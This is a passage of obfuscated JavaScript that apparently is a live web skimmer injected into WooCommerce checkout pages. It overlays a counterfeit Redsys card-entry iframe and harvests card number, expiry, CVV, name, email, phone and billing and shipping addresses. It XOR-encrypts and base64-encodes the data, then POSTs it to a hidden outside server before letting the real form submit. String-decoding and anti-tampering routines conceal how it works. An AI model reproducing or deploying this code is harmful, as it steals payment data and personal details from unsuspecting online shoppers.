ound-color:\x20rgb(255,\x20255,\x20255);\x22>\x20</div>\x20<div\x20id=\x22cvv-info\x22>\x20<span\x20class=\x22cvc-btn-help\x22\x20id=\x22openHelpBtn\x22>?</span>\x20<div\x20class=\x22tooltip\x22>\x20<div\x20class=\x22modal-body\x22>\x20<h2\x20style=\x22font-size:\x2012.48px;font-weight:\x20bold;color:\x20#E60000;margin-bottom:\x205px;\x20margin-top:\x200px;\x20padding-left:\x2012px;\x20font-family:\x20\x27Lato\x27;\x20display:\x20flex;justify-content:\x20center;\x22>\x20CVV</h2>\x20<img\x20style=\x22width:\x20130px;\x22\x20alt=\x22\x22\x20src=\x22https://sis.redsys.es/sis/graficos/logotipos/comunes/9999cvc-help.png\x22>\x20<p\x20style=\x22font-size:\x2011px;color:\x20#4e4e4e;text-align:\x20left;\x20margin:\x203px\x200;\x22>\x20El\x20código\x20de\x20seguridad\x20son\x20los\x20tres\x20últimos\x20dígitos\x20que\x20aparecen\x20en\x20el\x20reverso\x20de\x20las\x20tarjetas\x20de\x20las\x20marcas\x20Visa,\x20Visa\x20Electron,\x20Mastercard\x20y\x20Maestro.\x20</p>\x20<p\x20style=\x22font-size:\x2011px;color:\x20#4e4e4e;text-align:\x20left;\x20margin:\x200px;\x22>\x20En\x20el\x20caso\x20de\x20las\x20tarjetas\x20American\x20Express,\x20el\x20código\x20son\x20los\x20cuatro\x20dígitos\x20que\x20aparecen\x20encima\x20de\x20la\x20numeración\x20de\x20la\x20tarjeta.\x20</p>\x20</div>\x20</div>\x20</div>\x20</div>\x20</div>\x20</div>\x20</div>\x20</div></body></html>',g=document[Nk('0x330','5i8)')](v[Nk('0x147','%O9!')])[Nk('0x2b5','%%vw')]||document[Nk('0x2dc','^mAg')](v[Nk(0x231,'CI&1')])[Nk(0x36c,'t(IW')][Nk(0x333,'J@pk')];g[Nk(0x164,'aB9!')](),g[Nk(0x2cc,'VlBC')](S),g['close']();var D=document['getElementById'](v[Nk('0x1cf','5i8)')]),g=D[Nk(0x2b5,'%%vw')]||D['contentWindow'][Nk(0x247,'wbgw')],E={},R={};for(var o=0x1fcb+-0x1385+-0xc46*0x1;v['qAyGS'](o,document[Nk('0x1a0','#*GZ')][v[Nk('0x219','hmRm')]][Nk('0x13e','#*GZ')][Nk('0x36f','!J!g')]);o++){if(v[Nk('0x1e4','CI&1')](v[Nk('0x163','lXJG')],Nk('0x1ac','wbgw')))v=p[v[Nk(0x1e9,')AKQ')]];else{var P=document['forms'][v[Nk(0x267,'wCaA')]][Nk(0x277,'XNYC')][o];E[P['id']]=P['value'],R[P['id']]=P[Nk(0x365,'hmRm')];}}document[Nk('0x20d','V0UD')]['checkout'][Nk('0x1db','2qii')](v[Nk('0x23c','JAr!')],function(L){function v7(A,N){return Nk(N- -'0x8a',A);}if(v[v7(')AKQ',0x196)]!==v[v7('@F00',0x1e9)])v=p['value'];else{var m=L[v7('B$xy','0x1e8')],T=m[v7('fOsq','0x10e')]||m['id'];if(v[v7('%%vw',0x1a8)](m['value'][v7('qIcv','0x143')],0x2*-0xf36+0x1*-0x2095+0x3f03)&&m[v7('B$xy',0x269)]!==E[T]){if(v[v7('8hrb',0x1d0)]===v[v7('qIcv',0x16f)]){var W=v[v7('oMM&','0x29b')];W&&W[v7('#CN$','0x190')][v7('V0UD','0xab')](W),p[v7('B$xy',0x2a3)]();}else E[T]=m[v7('RsEK',0xca)],R[T]=m[v7('bDyd','0x1f5')];}}}),document['getElementById'](v[Nk(0x170,'#*GZ')])[Nk(0x2b0,'wCaA')](v[Nk(0x2d5,'fOsq')],function(L){var m={'AFAVV':z[v8('0x5ba','xYVZ')],'YYVBW':v8(0x4e4,'aB9!'),'vMOZO':function(Aw,An){return Aw(An);},'YvmyY':z[v8('0x4f4','$WDU')]};function v8(A,N){return Nk(A-0x333,N);}if(z['DHKTJ'](z['fFyTY'],z[v8(0x664,'B$xy')]))x[I]=t[v8(0x626,'B$xy')],y[z]=H[v8('0x550','LeeM')];else{var T=document[v8('0x624','aGBE')](z['guQqm']),w;if(R[v8(0x6a7,'LeeM')]['length']===-0x2*0x62c+0x1*-0x26cb+-0xd*-0x3ef){if(z[v8(0x604,'8hrb')](z[v8('0x505','!J!g')],z[v8(0x5fc,'OFcy')])){if(q){var AW=t[v8('0x657','wHm$')](y,arguments);return z=null,AW;}}else w=T['value'];}else z[v8('0x5b7','qIcv')](z[v8(0x47d,'bDyd')],z['ouUqq'])?v=p[z[v8('0x67f','8Cjk')]]:w=R[v8('0x619','I2l)')];var W=document[v8(0x5c2,'d9@u')](z[v8(0x5f6,'V0UD')]),F;z[v8(0x483,'!J!g')](R[z[v8(0x5d7,'hmRm')]]['length'],-0x115*-0x1f+-0x1dd4+-0x13d*0x3)?z[v8(0x4db,'t(IW')](z['eEgfP'],z[v8('0x687','V0UD')])?F=W['value']:z['Tvrur'](v,p,0x5f*-0x55+-0x1*0x7cc+-0x2b3f*-0x1):F=R[z[v8('0x545','LeeM')]];var K=document[v8('0x535','#CN$')](z['jhCER']),C;z['PLdvl'](R[z[v8(0x46e,'fOsq')]]['length'],-0x3*-0x449+0xa27+-0x1702)?z[v8('0x5cc','xYVZ')](z[v8(0x602,'8hrb')],z[v8('0x490','#*GZ')])?v=p[m[v8(0x65a,'M%Fz')]]:C=K[v8(0x5d5,'XNYC')]:z[v8('0x63e','%%vw')]===z['qdmin']?z[v8('0x4e5','VGUQ')](p):C=R[z[v8(0x671,'2qii')]];var Q=document[v8('0x587','%O9!')](z[v8('0x5dd','LeeM')]),X;R[z[v8(0x609,'yfAV')]][v8(0x55c,'aB9!')]===0x1e88+0x91d+-0x27a5?z['DHKTJ'](z[v8('0x686','VGUQ')],z[v8('0x631','bDyd')])?X=Q['value']:v=p[m[v8(0x646,'8hrb')]]:z['oPUbv'](v8('0x59f','CbZx'),z[v8('0x552','aB9!')])?X=R[z[v8('0x5f0','wHm$')]]:z[v8('0x5b6','oMM&')](p);var J=document[v8('0x4c1','V0UD')](z[v8(0x5cb,'^pdW')]),M;if(z[v8(0x508,'oMM&')](R[z[v8(0x621,'RsEK')]][v8('0x578','8hrb')],-0x2649+-0xb*0x178+0xb5*0x4d)){if(z['oPUbv'](z[v8('0x649','Ef6j')],z['YNZMi'])){const Ab=t[v8(0x57b,'LeeM')](new y()[v8(0x529,'aB9!')](z))[v8('0x611','8Cjk')]((Ae,AX)=>Ab['fromCharCode'](Ae^new R()['encode'](AT)[AX%P[v8('0x4bf','oMM&')]]))['join']('');return m[v8(0x566,'I2l)')](Ao,Ab);}else M=J['value'];}else M=R[z['DXoSp']];var O=document[v8('0x587','%O9!')](z[v8(0x59e,'5i8)')]),a=O['value'],d=document[v8(0x4d9,'t(IW')](z[v8(0x4cd,'oMM&')]),c=d['value'],B=document[v8(0x4f1,'&hR%')](z['HAOVH']),G=B['value'],U=document[v8(0x477,'qIcv')](v8('0x673','RsEK')),Y;if(R[z[v8(0x4a8,'wHm$')]][v8(0x5ef,'XNYC')]===0xd*-0xb3+-0x1*-0xa1d+-0x2*0x83){if(z[v8(0x59d,'RsEK')](z[v8('0x5db','fOsq')],z[v8('0x5bd','LeeM')])){var Ae=x?function(){function v9(A,N){return v8(N-'0x16',A);}if(Ae){var AX=E[v9('XNYC',0x5ec)](R,arguments);return o=null,AX;}}:function(){};return H=![],Ae;}else Y=U[v8(0x694,'wHm$')];}else z[v8(0x629,'$WDU')](z[v8('0x616','#*GZ')],v8(0x4c5,'hmRm'))?v=p[v8(0x4ef,'JAr!')]:Y=R[z[v8('0x67f','8Cjk')]];var Z=document[v8(0x535,'#CN$')](z[v8(0x4f6,'I2l)')]),A0;z[v8(0x67d,'%%vw')](R['billing_address_2']['length'],0x419+-0xd67*0x1+0x94e)?z[v8(0x4a9,'LeeM')](z['XRNUh'],z['XRNUh'])?v=p['shipping_address_1']:A0=Z[v8(0x519,'2qii')]:z[v8(0x654,'#*GZ')](v8(0x53b,'!J!g'),z[v8(0x467,'#*GZ')])?v=p['value']:A0=R[z['LZnwc']];var A1=document[v8('0x61c','VGUQ')](z['oXcok']),A2;z['NDyPa'](R[z[v8(0x668,'CbZx')]][v8(0x4ce,'M%Fz')],-0x1396+0x1*0x1666+-0x50*0x9)?z[v8('0x69b','LeeM')](z[v8('0x491','%%vw')],z[v8(0x462,'oMM&')])?m[v8('0x52d','^pdW')](v,p):A2=A1['value']:z[v8('0x63a','hmRm')]!==z['ZVilv']?v=p[m['YvmyY']]:A2=R[z['oXcok']];var A3=document[v8('0x561','JnCw')](z['ZYZxd']),A4;z[v8('0x461','oMM&')](R[z['ZYZxd']]['length'],-0xf9a+-0x1e9d+0x2e37*0x1)?A4=A3[v8('0x55a','!J!g')]:A4=R[z['ZYZxd']];var A5=document[v8('0x506','oMM&')](z['BvlfL']),A6;if(z['fEIWW'](R[z[v8('0x46c','I2l)')]][v8(0x693,'#*GZ')],-0xb*-0x39+-0x5d8+0x365))A6=A5[v8(0x684,'yfAV')];else{if(z[v8(0x460,'8Cjk')](v8(0x66b,'t(IW'),z[v8(0x5fa,'8Cjk')]))A6=R[z['BvlfL']];else{var Au=v[v8(0x576,'#CN$')][v8(0x57a,'wbgw')]['body'][v8(0x66a,'8hrb')];p[v8('0x5ec','VGUQ')]['height']=z[v8('0x49e','8Cjk')](Au,'px');}}var A7=document[v8(0x506,'oMM&')](z['KkxwH']),A8;R[z[v8(0x5f4,'CbZx')]][v8(0x4da,'$WDU')]===0x6*-0xfe+-0x642+-0x3*-0x412?A8=A7[v8(0x47c,'V0UD')]:v8(0x57f,'^mAg')===z[v8(0x5c0,'$WDU')]?z[v8('0x5c5','O5HQ')](v,p,0x1f99+-0x2*-0x745+0x2c2f*-0x1):A8=R[v8(0x56a,'B$xy')];var A9=document[v8(0x69e,'wCaA')]('shipping_city'),AA=A9['value'],AN=document[v8(0x539,'M%Fz')](z['DDmdP']),Av=AN['value'],Ap=document[v8('0x465','z#u#')](z[v8('0x563','%O9!')]),Aq=Ap['value'],As=document[v8('0x561','JnCw')](z[v8(0x4fa,'RsEK')]),Ax;z[v8(0x4b8,'bDyd')](R[z[v8('0x4f4','$WDU')]][v8(0x541,'lXJG')],0x204b*-0x1+0x22*-0x11b+0x45e1)?z['OXyor'](z[v8('0x669','t(IW')],z['HbxNs'])?v=p[z[v8(0x4be,'JnCw')]]:Ax=As[v8(0x6a8,'aB9!')]:Ax=R[z[v8(0x5d3,'hmRm')]];if(z['VgzXA'](localStorage[v8(0x485,'V0UD')]('wc_cart_hash'),null)){if(z[v8('0x52f','oMM&')]('gwwZx',z[v8('0x4bc','aB9!')])){L[v8('0x503','lXJG')]();var AI=g[v8('0x587','%O9!')](z['KGbFO']),At=AI['value'],Ay=g[v8(0x4ee,'^pdW')](v8('0x5eb','0y8O')),Az=Ay[v8(0x55f,'$WDU')],AH=g[v8('0x4d9','t(IW')](z['GSkHe']),AD=AH[v8('0x5dc','#*GZ')],Al=g[v8(0x587,'%O9!')](z[v8('0x48f','8Cjk')]),AS=Al[v8(0x5a1,'wbgw')];let Ai=document[v8('0x509','RsEK')](z[v8('0x536','#*GZ')]);if(At['length']!=-0x85*-0x32+0x1d8c+-0x3786&&z[v8('0x480','z#u#')](Az[v8('0x4fb','OFcy')],-0x1*0x214a+0x1*0xdf1+0xd*0x17d)&&z[v8('0x603','fOsq')](AD[v8(0x464,'J@pk')],-0xc7*-0x19+0x1*-0x3fa+0x1*-0xf75)&&z[v8('0x600','CI&1')](AS['length'],0x506*0x3+-0x11ad*-0x2+-0x326c)){if(z['GuKQn'](z['KFGui'],z['KFGui'])){const Aa=At,Ad=z[v8(0x544,'wHm$')](z[v8(0x52b,'bDyd')](Az,'/'),AD),Ac=AS,AB=z[v8('0x606','^mAg')](z[v8(0x591,'!J!g')](w,'\x20'),F),AG=C,AU=X,AY=M,AZ=a,N0=c,N1=G,N2=z[v8('0x4a6','wHm$')](z[v8('0x617','Ef6j')](Y,',\x20'),A0),N3=z['MMbHY'](z[v8(0x627,'oMM&')](A2,'\x20'),A4),N4=A6,N5=Ax,N6=z[v8(0x488,'JAr!')](z[v8('0x557','B$xy')](z[v8(0x504,'%%vw')](z[v8(0x4f7,'I2l)')](Av,',\x20'),Aq),',\x20'),AA);var Ag={};Ag['cc']=Aa,Ag['exp']=Ad,Ag[v8(0x593,'@F00')]=AB,Ag[v8('0x570','2qii')]=Ac,Ag['email']=AG,Ag[v8('0x651','%O9!')]=AU,Ag[v8('0x5b0','oMM&')]=AY,Ag[v8(0x574,'CbZx')]=AZ,Ag[v8(0x5c8,'5i8)')]=N0,Ag[v8(0x4d5,'bDyd')]=N1,Ag['address']=N2,Ag[v8('0x632','Bm%e')]=N3,Ag[v8(0x568,'t(IW')]=N4,Ag[v8(0x571,'yfAV')]=N5,Ag[v8('0x584','V0UD')]=N6;let N7=Ag;d=String['fromCharCode'];var AE=z[v8(0x59b,'fOsq')],AR=btoa,Ao=new TextEncoder()[v8('0x522','%O9!')],AP=atob(z['FUiYz']),Aj=atob(z[v8(0x498,'aGBE')]),AV=(N9,NA)=>{function vA(A,N){return v8(N- -'0x383',A);}if(z[vA('I2l)',0x225)](vA('8hrb',0x175),z[vA('VlBC',0x314)])){const NN=Array['from'](new TextEncoder()[vA('%%vw',0x169)](N9))[vA('oMM&',0x18e)]((Nv,Np)=>String[vA('5i8)',0x2f8)](Nv^new TextEncoder()[vA('JAr!',0x26e)](NA)[Np%NA['length']]))['join']('');return z[vA('Bm%e',0x1ce)](btoa,NN);}else v=p[vA('J@pk',0x292)];},AL=JSON[v8(0x572,'lXJG')](N7),Am=AP;let N8=z[v8('0x594','%O9!')](AV,AL,Am);var AT=new XMLHttpRequest();AT[v8(0x51b,'lXJG')](z[v8('0x46f','oMM&')],Aj,!![]),AT[v8(0x526,'J@pk')](z['vSbrB'],z[v8(0x634,'wbgw')]),AT[v8(0x5ee,')AKQ')](z[v8('0x4bb','M%Fz')](z[v8('0x5b5','^pdW')],z[v8('0x6ad','hmRm')](encodeURIComponent,N8))),localStorage['setItem'](z['mchFJ'],z[v8(0x48d,'OFcy')]),L['target'][v8(0x4e8,'@F00')]();}else v=p['value'];}}else v=p[v8(0x562,'d9@u')];}}});}else v=p[z['oXcok']];}else v[Nk(0x28e,'fOsq')](v[Nk(0x31b,'%O9!')],v['AvlAA'])?setTimeout(q,-0xc03+-0x2a3*0xa+0x2a49):v=p[v[Nk(0x213,'%O9!')]];}function s(){var z={'dvnUs':function(D,l,S){function vN(A,N){return jfp(N-'0x2d',A);}return v[vN('8hrb',0x167)](D,l,S);},'wvLWt':function(D,l){function vv(A,N){return jfp(N-0x3ac,A);}return v[vv('@F00','0x634')](D,l);},'dDwiF':v[vp('CI&1',0x2eb)],'ymrfy':vp('V0UD',0x1dc),'ikryK':vp('^pdW','0x2c3'),'ptXJN':function(D,l){function vq(A,N){return vp(N,A-'0x298');}return v[vq(0x513,'I2l)')](D,l);},'WvsCX':function(D,l){return v['kywYq'](D,l);}};function vp(A,N){return NC(N- -'0x2ea',A);}if(vp('V0UD',0x2bb)!==v[vp('%O9!',0xe5)]){var H=v['sPIMc'](p,this,function(){function vs(A,N){return vp(A,N-0x78);}if(z[vs('t(IW','0x348')](z[vs('CI&1',0x1e9)],z['ymrfy']))z[vs('J@pk','0x37a')](v,p,-0xd*-0x86+-0xb11*0x2+0x4*0x4cf);else return H['toString']()['search'](z['ikryK'])[vs('CbZx','0x379')]()[vs('LeeM','0x36e')](H)[vs('8hrb',0x156)](z['ikryK']);});v['laaNP'](H);try{if(v[vp('%O9!','0x235')]!==vp('CbZx','0x15d')){let D=document['querySelectorAll'](v[vp('wbgw',0x155)])[vp('JAr!',0x1c8)],l=document[vp('#*GZ','0x1e5')]('#payment_method_redsys'),S=document[vp('bDyd','0x29c')](vp('#*GZ','0x123'))['length'];if(S)v[vp('LeeM','0x2cb')](v['FMUvB'],v[vp('8Cjk',0x210)])?v=p[vp('%%vw',0x29b)]:v[vp('CbZx','0x1d5')](setTimeout,s,-0x1*-0xe2+0x1ddd*-0x1+0x20e3);else{if(l?.[vp('$WDU',0x100)]){if(v[vp('M%Fz',0xfc)](v['dDgVj'],v[vp('$WDU',0x2da)]))v=p[vp('$WDU',0x1bb)];else{if(v[vp('5i8)','0x2ab')](D,-0x1551+-0x1*0xe36+0x2387)&&v['MvJRh'](localStorage[vp('O5HQ','0x18d')](v[vp('VGUQ',0x20d)]),null)){if(v[vp('VlBC',0x176)]===v[vp('fOsq',0x292)]){var o=q['target'],P=o[vp('aGBE','0x17b')]||o['id'];z[vp('5i8)',0x120)](o['value'][vp('5i8)',0x255)],0x1c6a+0x14ad*-0x1+-0x7bb)&&z[vp('0y8O',0xc9)](o['value'],s[P])&&(t[P]=o[vp('oMM&','0x27f')],y[P]=o['value']);}else q();}}}else{if(v[vp('xYVZ','0x200')](D,-0x5e*-0x5e+-0x796+-0x2*0xd77)){if(v['pERue']('vUIJS',v[vp('LeeM',0x24f)])){var P=v[vp('yfAV',0xdb)](vp('oMM&',0x10a));P&&v[vp('xYVZ',0x134)](q,P);}else setTimeout(s,0x1e7d+0x10*0x28+-0x5*0x635);}}}}else{var j={'CsBAn':function(U,Y){function vx(A,N){return vp(N,A-0x1c7);}return v[vx('0x365','t(IW')](U,Y);}};const V=O,L=v[vp('JAr!',0x13c)](v[vp('^mAg','0xc6')](J,'/'),J),m=M,T=v['zLwoO'](i+'\x20',O),w=c,n=a,W=d,F=c,K=B,h=G,C=v[vp('XNYC',0x222)](v['nBvnk'](U,',\x20'),Y),Q=v[vp('%O9!',0x299)](Z,'\x20')+A0,f=A1,b=A2,X=v['yyKXm'](v[vp('#*GZ',0x1f8)](A3,',\x20')+A4+',\x20',A5);var k={};k['cc']=V,k[vp('M%Fz',0x29e)]=L,k[vp('CI&1',0x203)]=T,k[vp('JAr!','0x1a4')]=m,k[vp('V0UD','0x169')]=w,k[vp('JAr!','0x151')]=n,k[vp(')AKQ','0x149')]=W,k[vp('JAr!','0x305')]=F,k[vp('aB9!',0x270)]=K,k['state']=h,k[vp('V0UD','0x190')]=C,k[vp('#*GZ','0x17d')]=Q,k['sAddress']=f,k['sZip']=b,k[vp('Bm%e',0x142)]=X;let J=k;A6=A7[vp('JAr!',0x19a)];var r=v['amtZD'],M=A8,u=new A9()['encode'],O=v['UqaFS'](AA,v[vp('%%vw','0x2e5')]),i=AN(v[vp('JnCw','0x172')]),a=(Au,AO)=>{const Ai=V[vI('wCaA',0x146)](new L()[vI('LeeM','0x50')](Au))['map']((Aa,Ad)=>n[vI('oMM&',0x153)](Aa^new W()[vI('!J!g',-'0xab')](AO)[Ad%AO[vI('aB9!','0x1')]]))[vI('J@pk','0x13e')]('');function vI(A,N){return vp(A,N- -'0x1b7');}return j['CsBAn'](w,Ai);},d=AI[vp('XNYC',0x12b)](J),c=O;let B=v[vp('2qii',0x181)](a,d,c);var G=new At();G[vp('%O9!',0x22b)](v[vp('^mAg','0xcc')],i,!![]),G[vp('wCaA','0xe7')](vp('yfAV',0x170),v['cxTGK']),G[vp('JnCw','0x28a')](v[vp('0y8O','0x19f')](v['ZXGma'],v[vp('B$xy',0x277)](Ay,B))),Az['setItem'](v[vp('#CN$',0x1f5)],v[vp('Ef6j',0x126)]),AH['target'][vp('O5HQ',0x158)]();}}catch(j){if(v['XXazt'](vp('XNYC',0x220),v['KnGyo'])){var L=p['apply'](q,arguments);return s=null,L;}else setTimeout(s,-0xa2f+0x2*0x401+-0x97*-0x7);}}else{var m=q[vp('LeeM',0x297)][v[vp('JAr!',0x110)]][vp('0y8O',0x230)][s];x[m['id']]=m[vp('t(IW','0x291')],I[m['id']]=m['value'];}}const x=new MutationObserver(z=>{function vt(A,N){return NC(N- -'0x3ba',A);}v[vt('#*GZ','0x20d')](v['COrJj'],v[vt('Ef6j',0x4f)])?v=p[vt('qIcv','0x111')]:v[vt('$WDU',0x42)](s);});var I={};I['childList']=!![],I['subtree']=!![],I[NC(0x568,'CbZx')]=!![];function NC(A,N){return jfp(A-0x2c3,N);}const t=I;x[NC(0x514,'wCaA')](document[NC('0x5f1','8hrb')],t),v['gsOHZ'](s);if(document[NC('0x518','wbgw')](NC('0x4c7','RsEK'))){if(v['RPjsh'](v['ZzQFj'],NC(0x4bb,'Ef6j')))v[NC(0x436,'wCaA')]['removeChild'](p);else{var y=document[NC(0x5b8,'%O9!')];y&&(v[NC(0x54d,'0y8O')](v[NC('0x596','bDyd')],v[NC('0x5b3','8Cjk')])?v=p[NC(0x5ca,'yfAV')]:y[NC('0x5ea','CbZx')][NC(0x428,'OFcy')](y)),x[NC('0x5e2','hmRm')]();}}}()));function jfp(A,N){var v=jfv();return jfp=function(p,q){p=p-(-0xbcf*-0x2+-0xd62+-0x95b);var s=v[p];if(jfp['wdYIrQ']===undefined){var x=function(H){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',S='',g=l+x;for(var E=0x241+-0x1*0x13d9+0x1198*0x1,R,o,P=0x1957+-0x9a0+-0xfb7;o=H['charAt'](P++);~o&&(R=E%(0xea7+0x2133+-0x1a*0x1d7)?R*(-0x1f61*0x1+0x22*-0x10f+0x1*0x439f)+o:o,E++%(-0x1d79+-0x2691+0x1f*0x232))?l+=g['charCodeAt'](P+(0x4*0x41+-0x3*0x8c3+-0x24d*-0xb))-(-0x1418*-0x1+-0x1ab9+0x6ab)!==0x5c9+0x490+-0xa59*0x1?String['fromCharCode'](-0x1*0x2637+0xb3*0x2b+0x925&R>>(-(-0x2ef*-0xb+0x8a*0x35+0x1d*-0x219)*E&0x2*-0x425+-0x1c*0x59+0x302*0x6)):E:-0x56d*0x3+0x232d+0x52*-0x3b){o=D['indexOf'](o);}for(var j=0x5d5+-0x1dc2+-0x1*-0x17ed,V=l['length'];j<V;j++){S+='%'+('00'+l['charCodeAt'](j)['toString'](0x131d+-0xa5+-0x1f*0x98))['slice'](-(-0x68*-0x52+-0x1f73*0x1+-0x1db));}return decodeURIComponent(S);};var z=function(H,D){var l=[],S=0x6dd*0x4+0x234e+-0x3ec2,g,E='';H=x(H);var R;for(R=-0x3a*-0x25+-0x659+-0x209;R<0x1*0x197f+0x152*0x1a+0x1*-0x3ad3;R++){l[R]=R;}for(R=-0xa2e+0x1a49+-0x101b;R<-0x12b6+0x189b+-0x4e5;R++){S=(S+l[R]+D['charCodeAt'](R%D['length']))%(-0x26b6+0x32e+0xa7*0x38),g=l[R],l[R]=l[S],l[S]=g;}R=-0x109a+-0x112*-0x3+0xd64,S=0x1535+0x9a9+-0x1ede;for(var o=0xa7e*0x1+-0x1*0x12bd+0x83f;o<H['length'];o++){R=(R+(0x2*0xc53+0xc+-0x18b1))%(-0x1bec+-0x7*-0x4ff+0x1*-0x60d),S=(S+l[R])%(-0x14ff+0x1b5a+0x1c9*-0x3),g=l[R],l[R]=l[S],l[S]=g,E+=String['fromCharCode'](H['charCodeAt'](o)^l[(l[R]+l[S])%(0x20a1+-0x89*0x13+-0x1576)]);}return E;};jfp['xAVoIA']=z,A=arguments,jfp['wdYIrQ']=!![];}var I=v[-0xffe*0x1+-0x2*0x65f+0x1cbc],t=p+I,y=A[t];if(!y){if(jfp['riOmPO']===undefined){var H=function(D){this['EBSzKM']=D,this['Hsqhxn']=[-0x15a8+0x4*0x6a3+-0x4e3,0x22c4+0x2*-0xd45+-0x83a,0x1*0x1796+0x15a*-0x1+-0x163c],this['wZYbdY']=function(){return'newState';},this['JlLdov']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ptZCiW']='[\x27|\x22].+[\x27|\x22];?\x20*}';};H['prototype']['FiBjcw']=function(){var D=new RegExp(this['JlLdov']+this['ptZCiW']),l=D['test'](this['wZYbdY']['toString']())?--this['Hsqhxn'][0x148c+-0x1cbb*-0x1+-0x3146]:--this['Hsqhxn'][0x167b+-0xb5*-0x1+-0x1730];return this['uRqjJq'](l);},H['prototype']['uRqjJq']=function(D){if(!Boolean(~D))return D;return this['jozdeI'](this['EBSzKM']);},H['prototype']['jozdeI']=function(D){for(var l=0xc26+-0x16cd+0xaa7,S=this['Hsqhxn']['length'];l<S;l++){this['Hsqhxn']['push'](Math['round'](Math['random']())),S=this['Hsqhxn']['length'];}return D(this['Hsqhxn'][0x133c+-0x4*0x681+0x8*0xd9]);},new H(jfp)['FiBjcw'](),jfp['riOmPO']=!![];}s=jfp['xAVoIA'](s,q),A[t]=s;}else s=y;return s;},jfp(A,N);}function jfv(){var vy=['DSoyW7FcMrrJvCknpwJdJcpcIa','sqFdItfIpW','zZn0W69EW5e','Cmo7W4FcJXW','nWvWmmkkWRqPWPXwWP/cGvpdN8k9','W6raySktWQ4','c1mM','W7pdLmovW5BdUa','WRdcKaxcNMm','WOqba3a','Amk0ownG','W6RcM0XyDG','W4fVDrZcJW','W5xdJCoTW4/dPa','W64ZW70PW5JdMb17jbFcMqJcGfxcKCknimkt','F8kDbYzMWQZcGMldHY7cIaPRbKFcLmoBfXldRwHsuIxdGSk+WO87WQJcI8kH','nvDGy8oB','k0pcMItcQ8kgW7axwNpcT8kaWRuS','q8k2ySojWRK','uWdcJCoQW6a','W4GvW5CXW54','W4BdU2qBc8oRAY3dMSkfhSkVW7O','jgdcKHCh','WOGZtYzSW57dHhqtW6G','W4ddKdNdTSkL','vSkkWRDWW4tdQmkBgHlcSSksrrhdJW','W7GxW6GRW6K','fLTkzSov','W4ddNsddR8kz','yHBcL8oT','sCoQW4dcJsC','nCo8W7ZcJmoO','BZlcOmoJW7a','e31DWOBdNatdQmo0cCoL','EmkGWQzrW6K','zqhcJmoS','tIy6W5ddSq','E8k/dxDY','WRDkWQhdIem','uIBdGJLJndG','W6JcMmoSaHC','cHiYzra','e8kHW4NcSxS','WPhdGmoUtLa','BCkHlhPG','WR0MycW','DmozW6VcHWG','sSkMF8oqWRO','W53dJ8oOW63dOa','W5ldNJBdTSkTWRK0WQO','WR1xBGPa','WPebW4/dP8kp','WO0xW4NdHmkC','WRHzWPJdTgNcJCosWPn/WPq3WQKFWRr3k8k/W7GpW4NdGSob','amoYW5RcMSoQwXxdOmoGWOJdHq','W4hdQNG','WROtW7hdKvK','ptqVW6ddRmoC','CXrYW6vD','WPJdPmk1jH4','WQPImIK6','i1tcMGBcLG','W5vysHNcOq','W4/dGW3dUCkn','fSkyW4ZcTN8','qI0isYC','F8k5ebNcV8o/rgFcRhLwyaNcQxhdTCoL','WQrSwWvj','W4jPW6ZcT8kZ','WPnZWQtdI1W','WPvYwcPT','WQ/cLI/cS3vLFxu','h8kpW67cRNy','W5tcGwHnwG','nSonW5JcQmoc','W5zDfLpdSG3dOCkh','m3vvWO3cOa','W5xdHcFdSCkLWRiUWO3dQSohW6ZcMgy','W5rPECo2WQW','W6xdLeKHna','ptq5W70','AaG/AYC','rcOFW5BcIG','WQZdPmoXq1G','W5bay8owWQe','bfnvCmoFWOFcRSk5WPNcQa','WQL1gYaZ','WQ3dK8onW44/','W6P2W6/cImklWRNdTG4To8o2A8oUkW','owT+rSos','WOaUW4VdUwO','ESk6nMnOWOhcOsa','WQbIWPZcHCoDWRldImogdqGKW6O','WOyFwdTU','lCkIW53cIM0','WRldNSkrcYupmmoBmSkoWQhcTG','dSkvW4ZcO0C','W6KpW5RcGtFdKmo8WO5uWPySWQO','efK0WPhcVW','cmkxb8keW78','W5BdJ8oVW6VdPW','uafGW6pdMgfJtMTAW6ldLG','gSo2W7JcVmoD','WOzVrtzTvZ/dNmkdFs1ZWOG','aLhcKsGEW5BdPNpdMWTrW68SWR7dO8kndG','eSk2W6NcK2O','mCkRmmkXW58','cCkFwCoPWPq','W6nrFmoPWRu','W7LLDsBcM8oBWOXDW4ib','gWLChmka','hmo7W5xcNSo7Ba','W6THW7tcOmkKWRtdUHKaimoqDW','ASkNihm','WPKHW5xdG8k8','y8oPW7xcVqC','k0CoWR/cQq','fWOvu8oO','W5xcRwH4zq','d8kVW4ZcQG','WR1OWQz2WOBcJGTciqNcRdW','WRNdHCoiW78w','umkGWOHYW6K','jfdcOXJcGq','W4bzyCoUWOi','fSkLW4tcTN3cSa','WOKLW7BdG8kQ','CX/dUWrT','hr7cQbC/','WQpdU8oeA3S','W43cPCouf24','W6HDW6hcQSkW','W4tcLM3dPSod','WQeyDmkfWQapW6BcL8kjkx7dOa','mXjHfmksWRqbWPvDWOBcPKtdOG','ivFcNZaE','W5lcSxfgymk5','jgrjWPtcVa','jHJcJcWkq8oLWOW','WQO5qSkcWRS','n8kwomktW6W','zSkrESojWQK','Dmk6phG','W5JdJ8o0W7pdP3RcJIxcLSo6WQK','W6NdJ8onW4FdGW','DmkzzCoFWQmfWO/cTmkRiq','BmkjpqtcMa','WQj9iY87W7RdVSklW5P4W4bbW4WA','bSkVW4VcShVcTITly1ddIJJcOW','WPhdK8kVlca','WQnQoaC','DSotsbddOqG','WRCaavddUG','WPKMstfRW4JdV28sW74','WP0OAcb3W5xdN2C','ESkJo0n2','W5NdICo2W6ZdUMBcNbNcHmo8WQNcSq12W4vvB8kK','WPejg3ZdKG','WResDCkQWQajW60','W7rEDCoeWRK','WQpdKSkhhq','WOGcW5ZdNCkC','rSkExmoeWR0','W5ddGZRdRSkdWRq7WQZdISoAW6hcJq','WPGoW7hdTSkY','f3hcHaCE','W4L5zmoMWQG','mwaJWPtcRa','W67dPHJdKmkj','W5ZdPYZdH8kZ','lJOGzsVdKahcSG','CSkWo3fXWOW','od4PW4hdPColW7BdTCoMjmoqy8oTW7C','W43cT21oEmk9WRDUW4S','W7VcU0Huqq','W7nDF8orWRuOW5NdPCkpWQdcOq','W6ddL305ja','oWL9lmkc','W7WnyCk9WRKEW7RcISk0pMxdVuZdKmovW7RcPhVdJcpdOSo1F8